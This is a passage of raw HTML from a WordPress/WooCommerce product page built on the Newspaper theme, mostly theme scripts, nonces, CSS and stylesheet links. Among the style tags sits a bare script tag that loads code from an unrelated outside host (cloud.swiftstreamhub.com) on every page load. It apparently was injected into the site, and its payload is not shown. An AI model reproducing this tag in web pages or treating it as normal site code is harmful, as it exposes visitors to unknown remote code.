					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"123b3ad277","wpRestUrl":"https:\/\/petralobby.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/petralobby.com\/wp-admin\/","wpRestNonce":"123b3ad277","wpRestUrl":"https:\/\/petralobby.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/petralobby.com\/wp-admin\/","wpRestNonce":"123b3ad277","wpRestUrl":"https:\/\/petralobby.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","postId":236};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/petralobby.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/petralobby.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="97743d1781";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #000000;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://petralobby.com/wp-content/uploads/2022/01/speaker6.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:16px;
	line-height:14px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:13px;
	line-height:12px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Oswald;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.woocommerce {
		font-family:Raleway;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://petralobby.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://petralobby.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			

body .tdi_73 .td-module-container {
    box-shadow: 0px 0px 14px #ccc;
}

.contract input{
	width:300px;
}

.contract input[type=date]{
	font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    height: 34px;
	width: 212px;
    padding: 3px 9px;
}


.td-theme-wrap .tdi_152 .block-title > *  {
    color: #000000;
    line-height: 35px;
}

.single-projects .n-show{
	display:none;
}

.onsale{
	display:none;
}

.woocommerce-additional-fields{
	display:none;
}

#tdm-popup-modal-td_m_94d7 .tdm-pmh-close {
    top: 0px;
    right: 8px;
}

#deposit-help-tip {
    margin-left: 5px;
}

.switch-candy{
  display:none;	
}

.woocommerce-order-received .woocommerce table.shop_table tfoot tr:nth-child(1){
	display:none;
}

.woocommerce-order-received .woocommerce-customer-signature{
	display:none;
}

.xMMTNNNMTlNjIDEcT0DIk4yuzkzMTYMtheme--light{
	display:none !important;
}

.calendly-inline-widget {
	position: relative;
    height: 649px !important;
    min-width: 100% !important;
}

.agreement h2{
	    font-family: 'Roboto', sans-serif;
    color: #111111;
	line-height: 30px;
	font-size: 1.4em;
    font-weight: 600;
	margin-bottom: 10px;
}

.single #wc-stripe-payment-request-button-separator , form.checkout #wc-stripe-payment-request-wrapper , form.checkout #wc-stripe-payment-request-button-separator , .single #wc-stripe-payment-request-wrapper{
	display:none !important;
}

.woocommerce-order-received .td-theme-wrap .tdi_60 .block-title , .woocommerce-order-received .td-theme-wrap .tdi_65 .block-title{
	display:none !important;
}

.woocommerce-thankyou-order-received{
	font-size: 28px;
    font-weight: 700;
    margin-bottom: 36px;
}

.woocommerce-order-received .woocommerce-order input[type=button]{
	display:none !important;
}

.woocommerce-order-received .woocommerce-order p:nth-child(2){
	display:none !important;
}

.td-woo-default .woocommerce-checkout {
    display: block !important;
}

.woocommerce-table .n-link:nth-child(2){
	display:none;
}

.n-link{
	margin-left:10px;
}

.woocommerce-order-received .woocommerce-bacs-bank-details{
		display:none;
}

.swph_woo_sign_button i:before{
	content: "\2713";
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.td-woo-default .td-woo-billing {

    margin-right: 0px;
    margin-left: 0px;
    margin-bottom: 50px;
}

.td-woo-default {
    display: block !important;
}

@media(max-width:767px){
	.td-theme-wrap .tdi_155 .block-title > * , .td-theme-wrap .tdi_156 .block-title > * , .td-theme-wrap .tdi_151 .block-title > * {
    line-height: 35px;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='dce-acf-repeater-v2-css' href='https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/acf-repeater-v2.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/lib/datatables/datatables.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-358-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-358.css?ver=1734353828' type='text/css' media='all' />
<link rel='stylesheet' id='dce-acf-css' href='https://petralobby.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/acf-fields.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-288.css?ver=1734353828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-308.css?ver=1734353828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-320.css?ver=1734353828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-573-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-573.css?ver=1734353828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-579-css' href='https://petralobby.com/wp-content/uploads/elementor/css/post-579.css?ver=1734353828' type='text/css' media='all' />
<link rel='stylesheet' id='emcs_calendly_css-css' href='https://petralobby.com/wp-content/plugins/embed-calendly-scheduling/assets/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://petralobby.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.11' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-236 wp-theme-Newspaper theme-Newspaper _masterslider _ms_version_3.10.6 woocommerce woocommerce-page woocommerce-no-js elementor-dce td-woo-variation-switches dogs-and-beauty global-block-template-1 tdb_template_190 elementor-default elementor-template-full-width elementor-kit-224 elementor-page-232  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Grooveshark">
                <i class="td-icon-font td-icon-grooveshark"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Lastfm">
                <i class="td-icon-font td-icon-lastfm"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-207"><a href="/">Home</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://petralobby.com/seo-page2/">Seo</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://petralobby.com/about-us/">About Us</a></li>
